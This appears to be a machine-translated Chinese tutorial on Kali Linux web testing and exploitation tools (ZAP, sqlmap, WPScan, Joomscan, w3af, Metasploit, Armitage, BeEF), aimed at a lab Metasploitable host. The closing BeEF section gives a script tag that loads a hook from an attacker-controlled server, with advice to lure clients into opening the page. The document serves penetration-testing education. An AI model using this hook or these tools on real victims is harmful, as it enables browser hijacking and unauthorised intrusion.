

步骤 9 – 扫描完成后,在左下面板您可以看到所有的发现,这些发现是根据严重性分类的。如果单击它,您将在右侧面板上看到漏洞的所有详细信息,例如“请求”、“讨论”、“影响”和“修复”。

代理





ZAP-OWASP Zed Attack Proxy 是一个易于使用的集成渗透测试工具,用于查找 Web 应用程序中的漏洞。它是一个Java接口。





步骤 1 – 要打开 ZapProxy,请转到应用程序 → 03-Web 应用程序分析 → owaspzap。

步骤 2 – 单击“接受”。

ZAP 将开始加载。



步骤 3 – 从以下屏幕截图中选择一个选项,然后单击“开始”。



以下网络可通过 IP 进行 metasploitable:192.168.1.101

步骤 4 – 在“攻击 URL”处输入测试网站的 URL → 单击“攻击”。



扫描完成后,在左上角的面板上,您将看到所有已爬取的站点。

在左侧面板“警报”中,您将看到所有结果以及说明。



第 5 步– 单击“蜘蛛”,您将看到所有扫描的链接。

数据库工具使用



sqlmap

sqlmap 是一种开源渗透测试工具,可自动执行检测和利用 SQL 注入缺陷以及接管数据库服务器的过程。它配备了一个强大的检测引擎,为终极渗透测试人员提供了许多利基功能,以及从数据库指纹识别、从数据库获取数据、访问底层文件系统和通过输出在操作系统上执行命令的广泛切换。带外连接。

让我们学习如何使用sqlmap。



步骤 1 – 要打开 sqlmap,请转到应用程序 → 04-数据库评估 → sqlmap。

包含易受 SQL 注入攻击的参数的网页是元可利用的。



第 2 步– 要开始 sql 注入测试,请输入“sqlmap – u URL ofvictim”

第 3 步– 从结果中,您将看到某些变量是脆弱的。



sqlninja

sqlninja 是 Microsoft SQL Server 上的 SQL 注入,可实现完整的 GUI 访问。sqlninja 是一种工具,旨在利用使用 Microsoft SQL Server 作为其后端的 Web 应用程序上的 SQL 注入漏洞。有关此工具的完整信息可以在http://sqlninja.sourceforge.net/上找到



步骤 1 – 要打开 sqlninja,请转到 Applications → 04-Database Assesment → sqlninja。

CMS 扫描工具

扫描仪



WPScan 是一个黑盒 WordPress 漏洞扫描器,可用于扫描远程 WordPress 安装以查找安全问题。



步骤 1 – 要打开 WPscan,请转到应用程序 → 03-Web 应用程序分析 → “wpscan”。



弹出以下屏幕截图。



第 2 步– 要扫描网站是否存在漏洞,请输入“wpscan -u URL of pages”。

如果扫描仪未更新,它会要求您更新。我会建议这样做。



扫描开始后,您将看到结果。在以下屏幕截图中,漏洞由红色箭头指示。



Joomscan



由于其灵活性,Joomla 可能是目前使用最广泛的 CMS。对于这个 CMS,它是一个 Joomla 扫描仪。它将帮助 Web 开发人员和 Web 管理员帮助识别他们部署的 Joomla 站点上可能存在的安全漏洞。

步骤 1 – 要打开它,只需单击终端的左侧面板,然后单击“joomscan – 参数”。

第 2 步– 获取使用类型“joomscan /?”的帮助

第 3 步– 要开始扫描,请输入“joomscan –u 受害者的 URL”。

结果将如下面的屏幕截图所示显示。





SSL 扫描工具

TSSLed是一个 Linux shell 脚本,用于评估目标 SSL/TLS (HTTPS) Web 服务器实现的安全性。它基于 sslscan,这是一个基于 openssl 库的彻底 SSL/TLS 扫描器,以及“openssl s_client”命令行工具。

当前的测试包括检查目标是否支持 SSLv2 协议、NULL 密码、基于密钥长度(40 或 56 位)的弱密码、强密码(如 AES)的可用性、数字证书是否经过 MD5 签名,以及当前的 SSL/TLS 重新协商功能。

要开始测试,请打开终端并输入“tlssled URL port”。它将开始测试证书以查找数据。

从结果中可以看出,证书有效期至 2018 年,如下面的屏幕截图中绿色所示。







w3af

w3af 是一个 Web 应用程序攻击和审计框架,旨在识别和利用所有 Web 应用程序漏洞。此包为框架提供图形用户界面 (GUI)。如果您只需要命令行应用程序,请安装 w3af-console。

该框架被称为“Web 的 metasploit”,但它实际上更多,因为它还使用黑盒扫描技术发现 Web 应用程序漏洞。w3af 核心及其插件完全用 Python 编写。该项目有 130 多个插件,可以识别和利用 SQL 注入、跨站点脚本 (XSS)、远程文件包含等。

步骤 1 – 要打开它,请转到应用程序 → 03-Web 应用程序分析 → 单击 w3af。

第 2 步– 在“目标”上输入受害者的 URL,在这种情况下,该 URL 将是 metasploitable 网址。

步骤 3 – 选择配置文件 → 单击“开始”。

第 4 步– 转到“结果”,您可以查看结果和详细信息。

Kali Linux – 漏洞利用工具

在本章中,我们将了解 Kali Linux 提供的各种开发工具。





元破解

正如我们之前提到的,Metasploit 是 Rapid7 的产品,大部分资源都可以在他们的网页www.metasploit.com上找到。它有两个版本 – 商业版和免费版。这两个版本之间的差异不大,因此在这种情况下,我们将使用社区版(免费)。

作为道德黑客,您将使用嵌入了 Metasploit 社区版本的“Kali Ditribution”,以及通过节省安装时间而非常舒适的其他道德黑客工具。但是,如果您想作为单独的工具安装,它是一个可以安装在 Linux、Windows 和 OS X 等操作系统中的应用程序。

首先,在 Kali 中打开 Metasploit 控制台。然后,转到应用程序 → 漏洞利用工具 → Metasploit。

启动后,您将看到以下屏幕,其中 Metasploit 的版本以红色下划线标出。



在控制台中,如果您使用 help 或 ? 符号,它将显示一个包含 MSP 命令及其描述的列表。您可以根据自己的需要和将使用的内容进行选择。



另一个重要的管理命令是msfupdate,它有助于使用最新的漏洞利用更新 metasploit。在控制台中运行此命令后,您必须等待几分钟才能完成更新。



它有一个名为“搜索”的好命令,您可以使用它来查找您想要的内容,如下面的屏幕截图所示。例如,我想查找与 Microsoft 相关的漏洞,命令可以是msf >search name:Microsoft type:exploit。

其中“search”是命令,“name”是我们要查找的对象的名称,“type”是我们要查找的脚本类型。



另一个命令是“信息”。它提供有关使用它的模块或平台的信息、作者是谁、漏洞参考以及这可能具有的有效负载限制。

阿米蒂奇



用于 metasploit 的 Armitage GUI 是 metasploit 的补充工具。它可视化目标、推荐漏洞利用并公开高级后漏洞利用功能。



让我们打开它,但首先应该打开并启动 metasploit 控制台。要打开 Armitage,请转到 Applications → Exploit Tools → Armitage。

单击“连接”按钮,如下面的屏幕截图所示。

当它打开时,您将看到以下屏幕。

Armitage 是用户友好的。“目标”区域列出了您发现并正在使用的所有机器,被黑的目标是红色的,上面有雷雨。

攻击目标后,您可以右键单击它并继续探索您需要做的事情,例如探索(浏览)文件夹。



在下面的 GUI 中,您将看到文件夹的视图,称为控制台。只需单击文件夹,您就可以在不需要 metasploit 命令的情况下浏览文件夹。



在 GUI 的右侧,是列出漏洞模块的部分。

牛肉

BeEF 代表浏览器开发框架。它是一个专注于网络浏览器的渗透测试工具。BeEF 允许专业渗透测试人员使用客户端攻击向量评估目标环境的实际安全状况。

首先,您必须使用以下命令更新 Kali 包 –

root@kali:/# apt-get update root@kali:/# apt-get install beef-xss



首先,使用以下命令 –

root@kali:/# cd /usr/share/beef-xss root@kali:/# ./beef

打开浏览器,输入用户名和密码:beef。

BeEF hook 是托管在 BeEF 服务器上的 JavaScript 文件,需要在客户端浏览器上运行。当它这样做时,它会回调 BeEF 服务器,传达有关目标的大量信息。它还允许针对目标运行其他命令和模块。在这个例子中,BeEF hook的位置是http://192.168.1.101:3000/hook.js。

为了攻击浏览器,请在客户端将查看的页面中包含 JavaScript 钩子。有多种方法可以做到这一点,但最简单的方法是将以下内容插入页面并以某种方式让客户端打开它。

<script src = "http://192.168.1.101:3000/hook.js" type = "text/javascript"></script>



页面加载后,返回 BeEF 控制面板并单击左上角的“在线浏览器”。几秒钟后,您应该会看到代表已上钩的浏览器的 IP 地址弹出窗口。将鼠标悬停在 IP 上将快速提供诸如浏览器版本、操作系统和安装的插件等信息。

